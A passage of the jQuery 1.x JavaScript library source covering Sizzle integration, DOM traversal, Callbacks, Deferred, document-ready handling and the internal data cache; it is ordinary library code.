					return div.getAttribute("disabled") == null;
				}) ) {
				addHandle( booleans, function( elem, name, isXML ) {
					var val;
					if ( !isXML ) {
						return elem[ name ] === true ? name.toLowerCase() :
							(val = elem.getAttributeNode( name )) && val.specified ?
								val.value :
								null;
					}
				});
			}

			return Sizzle;

		})( window );



	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;
	jQuery.expr[ ":" ] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;



	var dir = function( elem, dir, until ) {
		var matched = [],
			truncate = until !== undefined;

		while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
			if ( elem.nodeType === 1 ) {
				if ( truncate && jQuery( elem ).is( until ) ) {
					break;
				}
				matched.push( elem );
			}
		}
		return matched;
	};


	var siblings = function( n, elem ) {
		var matched = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType === 1 && n !== elem ) {
				matched.push( n );
			}
		}

		return matched;
	};


	var rneedsContext = jQuery.expr.match.needsContext;

	var rsingleTag = ( /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/ );



	var risSimple = /^.[^:#\[\.,]*$/;

// Implement the identical functionality for filter and not
	function winnow( elements, qualifier, not ) {
		if ( jQuery.isFunction( qualifier ) ) {
			return jQuery.grep( elements, function( elem, i ) {
				/* jshint -W018 */
				return !!qualifier.call( elem, i, elem ) !== not;
			} );

		}

		if ( qualifier.nodeType ) {
			return jQuery.grep( elements, function( elem ) {
				return ( elem === qualifier ) !== not;
			} );

		}

		if ( typeof qualifier === "string" ) {
			if ( risSimple.test( qualifier ) ) {
				return jQuery.filter( qualifier, elements, not );
			}

			qualifier = jQuery.filter( qualifier, elements );
		}

		return jQuery.grep( elements, function( elem ) {
			return ( jQuery.inArray( elem, qualifier ) > -1 ) !== not;
		} );
	}

	jQuery.filter = function( expr, elems, not ) {
		var elem = elems[ 0 ];

		if ( not ) {
			expr = ":not(" + expr + ")";
		}

		return elems.length === 1 && elem.nodeType === 1 ?
			jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
			jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
				return elem.nodeType === 1;
			} ) );
	};

	jQuery.fn.extend( {
		find: function( selector ) {
			var i,
				ret = [],
				self = this,
				len = self.length;

			if ( typeof selector !== "string" ) {
				return this.pushStack( jQuery( selector ).filter( function() {
					for ( i = 0; i < len; i++ ) {
						if ( jQuery.contains( self[ i ], this ) ) {
							return true;
						}
					}
				} ) );
			}

			for ( i = 0; i < len; i++ ) {
				jQuery.find( selector, self[ i ], ret );
			}

			// Needed because $( selector, context ) becomes $( context ).find( selector )
			ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
			ret.selector = this.selector ? this.selector + " " + selector : selector;
			return ret;
		},
		filter: function( selector ) {
			return this.pushStack( winnow( this, selector || [], false ) );
		},
		not: function( selector ) {
			return this.pushStack( winnow( this, selector || [], true ) );
		},
		is: function( selector ) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === "string" && rneedsContext.test( selector ) ?
					jQuery( selector ) :
				selector || [],
				false
			).length;
		}
	} );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
	var rootjQuery,

		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,

		init = jQuery.fn.init = function( selector, context, root ) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if ( !selector ) {
				return this;
			}

			// init accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if ( typeof selector === "string" ) {
				if ( selector.charAt( 0 ) === "<" &&
					selector.charAt( selector.length - 1 ) === ">" &&
					selector.length >= 3 ) {

					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [ null, selector, null ];

				} else {
					match = rquickExpr.exec( selector );
				}

				// Match html or make sure no context is specified for #id
				if ( match && ( match[ 1 ] || !context ) ) {

					// HANDLE: $(html) -> $(array)
					if ( match[ 1 ] ) {
						context = context instanceof jQuery ? context[ 0 ] : context;

						// scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge( this, jQuery.parseHTML(
							match[ 1 ],
							context && context.nodeType ? context.ownerDocument || context : document,
							true
						) );

						// HANDLE: $(html, props)
						if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
							for ( match in context ) {

								// Properties of context are called as methods if possible
								if ( jQuery.isFunction( this[ match ] ) ) {
									this[ match ]( context[ match ] );

									// ...and otherwise set as attributes
								} else {
									this.attr( match, context[ match ] );
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById( match[ 2 ] );

						// Check parentNode to catch when Blackberry 4.6 returns
						// nodes that are no longer in the document #6963
						if ( elem && elem.parentNode ) {

							// Handle the case where IE and Opera return items
							// by name instead of ID
							if ( elem.id !== match[ 2 ] ) {
								return rootjQuery.find( selector );
							}

							// Otherwise, we inject the element directly into the jQuery object
							this.length = 1;
							this[ 0 ] = elem;
						}

						this.context = document;
						this.selector = selector;
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if ( !context || context.jquery ) {
					return ( context || root ).find( selector );

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor( context ).find( selector );
				}

				// HANDLE: $(DOMElement)
			} else if ( selector.nodeType ) {
				this.context = this[ 0 ] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if ( jQuery.isFunction( selector ) ) {
				return typeof root.ready !== "undefined" ?
					root.ready( selector ) :

					// Execute immediately if ready is not present
					selector( jQuery );
			}

			if ( selector.selector !== undefined ) {
				this.selector = selector.selector;
				this.context = selector.context;
			}

			return jQuery.makeArray( selector, this );
		};

// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

// Initialize central reference
	rootjQuery = jQuery( document );


	var rparentsprev = /^(?:parents|prev(?:Until|All))/,

		// methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true
		};

	jQuery.fn.extend( {
		has: function( target ) {
			var i,
				targets = jQuery( target, this ),
				len = targets.length;

			return this.filter( function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( this, targets[ i ] ) ) {
						return true;
					}
				}
			} );
		},

		closest: function( selectors, context ) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				pos = rneedsContext.test( selectors ) || typeof selectors !== "string" ?
					jQuery( selectors, context || this.context ) :
					0;

			for ( ; i < l; i++ ) {
				for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

					// Always skip document fragments
					if ( cur.nodeType < 11 && ( pos ?
						pos.index( cur ) > -1 :

							// Don't pass non-elements to Sizzle
						cur.nodeType === 1 &&
						jQuery.find.matchesSelector( cur, selectors ) ) ) {

						matched.push( cur );
						break;
					}
				}
			}

			return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
		},

		// Determine the position of an element within
		// the matched set of elements
		index: function( elem ) {

			// No argument, return index in parent
			if ( !elem ) {
				return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
			}

			// index in selector
			if ( typeof elem === "string" ) {
				return jQuery.inArray( this[ 0 ], jQuery( elem ) );
			}

			// Locate the position of the desired element
			return jQuery.inArray(

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[ 0 ] : elem, this );
		},

		add: function( selector, context ) {
			return this.pushStack(
				jQuery.uniqueSort(
					jQuery.merge( this.get(), jQuery( selector, context ) )
				)
			);
		},

		addBack: function( selector ) {
			return this.add( selector == null ?
				this.prevObject : this.prevObject.filter( selector )
			);
		}
	} );

	function sibling( cur, dir ) {
		do {
			cur = cur[ dir ];
		} while ( cur && cur.nodeType !== 1 );

		return cur;
	}

	jQuery.each( {
		parent: function( elem ) {
			var parent = elem.parentNode;
			return parent && parent.nodeType !== 11 ? parent : null;
		},
		parents: function( elem ) {
			return dir( elem, "parentNode" );
		},
		parentsUntil: function( elem, i, until ) {
			return dir( elem, "parentNode", until );
		},
		next: function( elem ) {
			return sibling( elem, "nextSibling" );
		},
		prev: function( elem ) {
			return sibling( elem, "previousSibling" );
		},
		nextAll: function( elem ) {
			return dir( elem, "nextSibling" );
		},
		prevAll: function( elem ) {
			return dir( elem, "previousSibling" );
		},
		nextUntil: function( elem, i, until ) {
			return dir( elem, "nextSibling", until );
		},
		prevUntil: function( elem, i, until ) {
			return dir( elem, "previousSibling", until );
		},
		siblings: function( elem ) {
			return siblings( ( elem.parentNode || {} ).firstChild, elem );
		},
		children: function( elem ) {
			return siblings( elem.firstChild );
		},
		contents: function( elem ) {
			return jQuery.nodeName( elem, "iframe" ) ?
			elem.contentDocument || elem.contentWindow.document :
				jQuery.merge( [], elem.childNodes );
		}
	}, function( name, fn ) {
		jQuery.fn[ name ] = function( until, selector ) {
			var ret = jQuery.map( this, fn, until );

			if ( name.slice( -5 ) !== "Until" ) {
				selector = until;
			}

			if ( selector && typeof selector === "string" ) {
				ret = jQuery.filter( selector, ret );
			}

			if ( this.length > 1 ) {

				// Remove duplicates
				if ( !guaranteedUnique[ name ] ) {
					ret = jQuery.uniqueSort( ret );
				}

				// Reverse order for parents* and prev-derivatives
				if ( rparentsprev.test( name ) ) {
					ret = ret.reverse();
				}
			}

			return this.pushStack( ret );
		};
	} );
	var rnotwhite = ( /\S+/g );



// Convert String-formatted options into Object-formatted ones
	function createOptions( options ) {
		var object = {};
		jQuery.each( options.match( rnotwhite ) || [], function( _, flag ) {
			object[ flag ] = true;
		} );
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function( options ) {

		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === "string" ?
			createOptions( options ) :
			jQuery.extend( {}, options );

		var // Flag to know if list is currently firing
			firing,

			// Last fire value for non-forgettable lists
			memory,

			// Flag to know if list was already fired
			fired,

			// Flag to prevent firing
			locked,

			// Actual callback list
			list = [],

			// Queue of execution data for repeatable lists
			queue = [],

			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,

			// Fire callbacks
			fire = function() {

				// Enforce single-firing
				locked = options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for ( ; queue.length; firingIndex = -1 ) {
					memory = queue.shift();
					while ( ++firingIndex < list.length ) {

						// Run callback and check for early termination
						if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
							options.stopOnFalse ) {

							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if ( !options.memory ) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if ( locked ) {

					// Keep an empty list if we have data for future add calls
					if ( memory ) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = "";
					}
				}
			},

			// Actual Callbacks object
			self = {

				// Add a callback or a collection of callbacks to the list
				add: function() {
					if ( list ) {

						// If we have memory from a past run, we should fire after adding
						if ( memory && !firing ) {
							firingIndex = list.length - 1;
							queue.push( memory );
						}

						( function add( args ) {
							jQuery.each( args, function( _, arg ) {
								if ( jQuery.isFunction( arg ) ) {
									if ( !options.unique || !self.has( arg ) ) {
										list.push( arg );
									}
								} else if ( arg && arg.length && jQuery.type( arg ) !== "string" ) {

									// Inspect recursively
									add( arg );
								}
							} );
						} )( arguments );

						if ( memory && !firing ) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function() {
					jQuery.each( arguments, function( _, arg ) {
						var index;
						while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
							list.splice( index, 1 );

							// Handle firing indexes
							if ( index <= firingIndex ) {
								firingIndex--;
							}
						}
					} );
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function( fn ) {
					return fn ?
					jQuery.inArray( fn, list ) > -1 :
					list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function() {
					if ( list ) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function() {
					locked = queue = [];
					list = memory = "";
					return this;
				},
				disabled: function() {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function() {
					locked = true;
					if ( !memory ) {
						self.disable();
					}
					return this;
				},
				locked: function() {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function( context, args ) {
					if ( !locked ) {
						args = args || [];
						args = [ context, args.slice ? args.slice() : args ];
						queue.push( args );
						if ( !firing ) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function() {
					self.fireWith( this, arguments );
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function() {
					return !!fired;
				}
			};

		return self;
	};


	jQuery.extend( {

		Deferred: function( func ) {
			var tuples = [

					// action, add listener, listener list, final state
					[ "resolve", "done", jQuery.Callbacks( "once memory" ), "resolved" ],
					[ "reject", "fail", jQuery.Callbacks( "once memory" ), "rejected" ],
					[ "notify", "progress", jQuery.Callbacks( "memory" ) ]
				],
				state = "pending",
				promise = {
					state: function() {
						return state;
					},
					always: function() {
						deferred.done( arguments ).fail( arguments );
						return this;
					},
					then: function( /* fnDone, fnFail, fnProgress */ ) {
						var fns = arguments;
						return jQuery.Deferred( function( newDefer ) {
							jQuery.each( tuples, function( i, tuple ) {
								var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];

								// deferred[ done | fail | progress ] for forwarding actions to newDefer
								deferred[ tuple[ 1 ] ]( function() {
									var returned = fn && fn.apply( this, arguments );
									if ( returned && jQuery.isFunction( returned.promise ) ) {
										returned.promise()
											.progress( newDefer.notify )
											.done( newDefer.resolve )
											.fail( newDefer.reject );
									} else {
										newDefer[ tuple[ 0 ] + "With" ](
											this === promise ? newDefer.promise() : this,
											fn ? [ returned ] : arguments
										);
									}
								} );
							} );
							fns = null;
						} ).promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function( obj ) {
						return obj != null ? jQuery.extend( obj, promise ) : promise;
					}
				},
				deferred = {};

			// Keep pipe for back-compat
			promise.pipe = promise.then;

			// Add list-specific methods
			jQuery.each( tuples, function( i, tuple ) {
				var list = tuple[ 2 ],
					stateString = tuple[ 3 ];

				// promise[ done | fail | progress ] = list.add
				promise[ tuple[ 1 ] ] = list.add;

				// Handle state
				if ( stateString ) {
					list.add( function() {

						// state = [ resolved | rejected ]
						state = stateString;

						// [ reject_list | resolve_list ].disable; progress_list.lock
					}, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
				}

				// deferred[ resolve | reject | notify ]
				deferred[ tuple[ 0 ] ] = function() {
					deferred[ tuple[ 0 ] + "With" ]( this === deferred ? promise : this, arguments );
					return this;
				};
				deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
			} );

			// Make the deferred a promise
			promise.promise( deferred );

			// Call given func if any
			if ( func ) {
				func.call( deferred, deferred );
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function( subordinate /* , ..., subordinateN */ ) {
			var i = 0,
				resolveValues = slice.call( arguments ),
				length = resolveValues.length,

				// the count of uncompleted subordinates
				remaining = length !== 1 ||
				( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

				// the master Deferred.
				// If resolveValues consist of only a single Deferred, just use that.
				deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

				// Update function for both resolve and progress values
				updateFunc = function( i, contexts, values ) {
					return function( value ) {
						contexts[ i ] = this;
						values[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
						if ( values === progressValues ) {
							deferred.notifyWith( contexts, values );

						} else if ( !( --remaining ) ) {
							deferred.resolveWith( contexts, values );
						}
					};
				},

				progressValues, progressContexts, resolveContexts;

			// add listeners to Deferred subordinates; treat others as resolved
			if ( length > 1 ) {
				progressValues = new Array( length );
				progressContexts = new Array( length );
				resolveContexts = new Array( length );
				for ( ; i < length; i++ ) {
					if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
						resolveValues[ i ].promise()
							.progress( updateFunc( i, progressContexts, progressValues ) )
							.done( updateFunc( i, resolveContexts, resolveValues ) )
							.fail( deferred.reject );
					} else {
						--remaining;
					}
				}
			}

			// if we're not waiting on anything, resolve the master
			if ( !remaining ) {
				deferred.resolveWith( resolveContexts, resolveValues );
			}

			return deferred.promise();
		}
	} );


// The deferred used on DOM ready
	var readyList;

	jQuery.fn.ready = function( fn ) {

		// Add the callback
		jQuery.ready.promise().done( fn );

		return this;
	};

	jQuery.extend( {

		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Hold (or release) the ready event
		holdReady: function( hold ) {
			if ( hold ) {
				jQuery.readyWait++;
			} else {
				jQuery.ready( true );
			}
		},

		// Handle when the DOM is ready
		ready: function( wait ) {

			// Abort if there are pending holds or we're already ready
			if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if ( wait !== true && --jQuery.readyWait > 0 ) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith( document, [ jQuery ] );

			// Trigger any bound ready events
			if ( jQuery.fn.triggerHandler ) {
				jQuery( document ).triggerHandler( "ready" );
				jQuery( document ).off( "ready" );
			}
		}
	} );

	/**
	 * Clean-up method for dom ready events
	 */
	function detach() {
		if ( document.addEventListener ) {
			document.removeEventListener( "DOMContentLoaded", completed );
			window.removeEventListener( "load", completed );

		} else {
			document.detachEvent( "onreadystatechange", completed );
			window.detachEvent( "onload", completed );
		}
	}

	/**
	 * The ready event handler and self cleanup method
	 */
	function completed() {

		// readyState === "complete" is good enough for us to call the dom ready in oldIE
		if ( document.addEventListener ||
			window.event.type === "load" ||
			document.readyState === "complete" ) {

			detach();
			jQuery.ready();
		}
	}

	jQuery.ready.promise = function( obj ) {
		if ( !readyList ) {

			readyList = jQuery.Deferred();

			// Catch cases where $(document).ready() is called
			// after the browser event has already occurred.
			// Support: IE6-10
			// Older IE sometimes signals "interactive" too soon
			if ( document.readyState === "complete" ||
				( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

				// Handle it asynchronously to allow scripts the opportunity to delay ready
				window.setTimeout( jQuery.ready );

				// Standards-based browsers support DOMContentLoaded
			} else if ( document.addEventListener ) {

				// Use the handy event callback
				document.addEventListener( "DOMContentLoaded", completed );

				// A fallback to window.onload, that will always work
				window.addEventListener( "load", completed );

				// If IE event model is used
			} else {

				// Ensure firing before onload, maybe late but safe also for iframes
				document.attachEvent( "onreadystatechange", completed );

				// A fallback to window.onload, that will always work
				window.attachEvent( "onload", completed );

				// If IE and not a frame
				// continually check to see if the document is ready
				var top = false;

				try {
					top = window.frameElement == null && document.documentElement;
				} catch ( e ) {}

				if ( top && top.doScroll ) {
					( function doScrollCheck() {
						if ( !jQuery.isReady ) {

							try {

								// Use the trick by Diego Perini
								// http://javascript.nwbox.com/IEContentLoaded/
								top.doScroll( "left" );
							} catch ( e ) {
								return window.setTimeout( doScrollCheck, 50 );
							}

							// detach all dom ready events
							detach();

							// and execute any waiting functions
							jQuery.ready();
						}
					} )();
				}
			}
		}
		return readyList.promise( obj );
	};

// Kick off the DOM ready check even if the user does not
	jQuery.ready.promise();




// Support: IE<9
// Iteration over object's inherited properties before its own
	var i;
	for ( i in jQuery( support ) ) {
		break;
	}
	support.ownFirst = i === "0";

// Note: most support tests are defined in their respective modules.
// false until the test is run
	support.inlineBlockNeedsLayout = false;

// Execute ASAP in case we need to set body.style.zoom
	jQuery( function() {

		// Minified: var a,b,c,d
		var val, div, body, container;

		body = document.getElementsByTagName( "body" )[ 0 ];
		if ( !body || !body.style ) {

			// Return for frameset docs that don't have a body
			return;
		}

		// Setup
		div = document.createElement( "div" );
		container = document.createElement( "div" );
		container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
		body.appendChild( container ).appendChild( div );

		if ( typeof div.style.zoom !== "undefined" ) {

			// Support: IE<8
			// Check if natively block-level elements act like inline-block
			// elements when setting their display to 'inline' and giving
			// them layout
			div.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";

			support.inlineBlockNeedsLayout = val = div.offsetWidth === 3;
			if ( val ) {

				// Prevent IE 6 from affecting layout for positioned elements #11048
				// Prevent IE from shrinking the body in IE 7 mode #12869
				// Support: IE<8
				body.style.zoom = 1;
			}
		}

		body.removeChild( container );
	} );


	( function() {
		var div = document.createElement( "div" );

		// Support: IE<9
		support.deleteExpando = true;
		try {
			delete div.test;
		} catch ( e ) {
			support.deleteExpando = false;
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();
	var acceptData = function( elem ) {
		var noData = jQuery.noData[ ( elem.nodeName + " " ).toLowerCase() ],
			nodeType = +elem.nodeType || 1;

		// Do not set data on non-element DOM nodes because it will not be cleared (#8335).
		return nodeType !== 1 && nodeType !== 9 ?
			false :

			// Nodes accept data unless otherwise specified; rejection can be conditional
		!noData || noData !== true && elem.getAttribute( "classid" ) === noData;
	};




	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /([A-Z])/g;

	function dataAttr( elem, key, data ) {

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if ( data === undefined && elem.nodeType === 1 ) {

			var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();

			data = elem.getAttribute( name );

			if ( typeof data === "string" ) {
				try {
					data = data === "true" ? true :
						data === "false" ? false :
							data === "null" ? null :

								// Only convert to a number if it doesn't change the string
								+data + "" === data ? +data :
									rbrace.test( data ) ? jQuery.parseJSON( data ) :
										data;
				} catch ( e ) {}

				// Make sure we set the data so it isn't changed later
				jQuery.data( elem, key, data );

			} else {
				data = undefined;
			}
		}

		return data;
	}

// checks a cache object for emptiness
	function isEmptyDataObject( obj ) {
		var name;
		for ( name in obj ) {

			// if the public data object is empty, the private is still empty
			if ( name === "data" && jQuery.isEmptyObject( obj[ name ] ) ) {
				continue;
			}
			if ( name !== "toJSON" ) {
				return false;
			}
		}

		return true;
	}

	function internalData( elem, name, data, pvt /* Internal Use Only */ ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var ret, thisCache,
			internalKey = jQuery.expando,

			// We have to handle DOM nodes and JS objects differently because IE6-7
			// can't GC object references properly across the DOM-JS boundary
			isNode = elem.nodeType,

			// Only DOM nodes need the global jQuery cache; JS object data is
			// attached directly to the object so GC can occur automatically
			cache = isNode ? jQuery.cache : elem,

			// Only defining an ID for JS objects if its cache already exists allows
			// the code to shortcut on the same path as a DOM node with no cache
			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

		// Avoid doing any more work than we need to when trying to get data on an
		// object that has no data at all
		if ( ( !id || !cache[ id ] || ( !pvt && !cache[ id ].data ) ) &&
			data === undefined && typeof name === "string" ) {
			return;
		}

		if ( !id ) {

			// Only DOM nodes need a new unique ID for each element since their data
			// ends up in the global cache
			if ( isNode ) {
				id = elem[ internalKey ] = deletedIds.pop() || jQuery.guid++;
			} else {
				id = internalKey;
			}
		}

		if ( !cache[ id ] ) {

			// Avoid exposing jQuery metadata on plain JS objects when the object
			// is serialized using JSON.stringify
			cache[ id ] = isNode ? {} : { toJSON: jQuery.noop };
		}

		// An object can be passed to jQuery.data instead of a key/value pair; this gets
		// shallow copied over onto the existing cache
		if ( typeof name === "object" || typeof name === "function" ) {
			if ( pvt ) {
				cache[ id ] = jQuery.extend( cache[ id ], name );
			} else {
				cache[ id ].data = jQuery.extend( cache[ id ].data, name );
			}
		}

		thisCache = cache[ id ];

		// jQuery data() is stored in a separate object inside the object's internal data
		// cache in order to avoid key collisions between internal data and user-defined
		// data.
		if ( !pvt ) {
			if ( !thisCache.data ) {
				thisCache.data = {};
			}

			thisCache = thisCache.data;
		}

		if ( data !== undefined ) {
			thisCache[ jQuery.camelCase( name ) ] = data;
		}

		// Check for both converted-to-camel and non-converted data property names
		// If a data property was specified
		if ( typeof name === "string" ) {

			// First Try to find as-is property data
			ret = thisCache[ name ];

			// Test for null|undefined property data
			if ( ret == null ) {

				// Try to find the camelCased property
				ret = thisCache[ jQuery.camelCase( name ) ];
			}
		} else {
			ret = thisCache;
		}

		return ret;
	}

	function internalRemoveData( elem, name, pvt ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var thisCache, i,
			isNode = elem.nodeType,

			// See jQuery.data for more information
			cache = isNode ? jQuery.cache : elem,
			id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

		// If there is already no cache entry for this object, there is no
		// purpose in continuing
		if ( !cache[ id ] ) {
			return;
		}

		if ( name ) {

			thisCache = pvt ? cache[ id ] : cache[ id ].data;

			if ( thisCache ) {

				// Support array or space separated string names for data keys
				if ( !jQuery.isArray( name ) ) {

					// try the string as a key before any manipulation
					if ( name in thisCache ) {
						name = [ name ];
					} else {

						// split the camel cased version by spaces unless a key with the spaces exists
						name = jQuery.camelCase( name );
						if ( name in thisCache ) {
							name = [ name ];
						} else {
							name = name.split( " " );
						}
					}
				} else {

					// If "name" is an array of keys...
					// When data is initially created, via ("key", "val") signature,
					// keys will be converted to camelCase.
					// Since there is no way to tell _how_ a key was added, remove
					// both plain key and camelCase key. #12786
					// This will only penalize the array argument path.
					name = name.concat( jQuery.map( name, jQuery.camelCase ) );
				}

				i = name.length;
				while ( i-- ) {
					delete thisCache[ name[ i ] ];
				}

				// If there is no data left in the cache, we want to continue
				// and let the cache object itself get destroyed
				if ( pvt ? !isEmptyDataObject( thisCache ) : !jQuery.isEmptyObject( thisCache ) ) {
					return;
				}
			}
		}

		// See jQuery.data for more information
		if ( !pvt ) {
			delete cache[ id ].data;

			// Don't destroy the parent cache unless the internal data object
			// had been the only thing left in it
			if ( !isEmptyDataObject( cache[ id ] ) ) {
				return;
			}
		}

		// Destroy the cache
		if ( isNode ) {
			jQuery.cleanData( [ elem ], true );

			// Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
			/* jshint eqeqeq: false */
		} else if ( support.deleteExpando || cache != cache.window ) {
			/* jshint eqeqeq: true */
			delete cache[ id ];

			// When all else fails, undefined
		} else {
			cache[ id ] = undefined;
		}
	}

	jQuery.extend( {
		cache: {},

		// The following elements (space-suffixed to avoid Object.prototype collisions)
		// throw uncatchable exceptions if you attempt to set expando properties
		noData: {
			"applet ": true,
			"embed ": true,

			// ...but Flash objects (which have this classid) *can* handle expandos
			"object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
		},

		hasData: function( elem ) {
			elem = elem.nodeType ? jQuery.cache[ elem[ jQuery.expando ] ] : elem[ jQuery.expando ];
			return !!elem && !isEmptyDataObject( elem );
		},

		data: function( elem, name, data ) {
			return internalData( elem, name, data );
		},

		removeData: function( elem, name ) {
			return internalRemoveData( elem, name );
		},

		// For internal use only.
		_data: function( elem, name, data ) {
			return internalData( elem, name, data, true );
		},

		_removeData: function( elem, name ) {
			return internalRemoveData( elem, name, true );
		}
	} );

	jQuery.fn.extend( {
		data: function( key, value ) {
			var i, name, data,
				elem = this[ 0 ],
				attrs = elem && elem.attributes;

			// Special expections of .data basically thwart jQuery.access,
			// so implement the relevant behavior ourselves

			// Gets all values
			if ( key === undefined ) {
				if ( this.length ) {
					data = jQuery.data( elem );

					if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {
						i = attrs.length;
						while ( i-- ) {

							// Support: IE11+
							// The attrs elements can be null (#14894)
							if ( attrs[ i ] ) {
								name = attrs[ i ].name;
								if ( name.indexOf( "data-" ) === 0 ) {
									name = jQuery.camelCase( name.slice( 5 ) );
									dataAttr( elem, name, data[ name ] );
								}
							}
						}
						jQuery._data( elem, "parsedAttrs", true );
					}
				}

				return data;
			}

			// Sets multiple values
			if ( typeof key === "object" ) {
				return this.each( function() {
					jQuery.data( this, key );
				} );
			}

			return arguments.length > 1 ?

				// Sets one value
				this.each( function() {
					jQuery.data( this, key, value );
				} ) :

				// Gets one value
				// Try to fetch any internally stored data first
				elem ? dataAttr( elem, key, jQuery.data( elem, key ) ) : undefined;
		},

		removeData: function( key ) {
			return this.each( function() {
				jQuery.removeData( this, key );
			} );
		}
	} );


	jQuery.extend( {
		queue: function( elem, type, data ) {
			var queue;

			if ( elem ) {
				type = ( type || "fx" ) + "queue";
				queue = jQuery._data( elem, type );

				// Speed up dequeue by getting out quickly if this is just a lookup
				if ( data ) {
					if ( !queue || jQuery.isArray( data ) ) {
						queue = jQuery._data( elem, type, jQuery.makeArray( data ) );
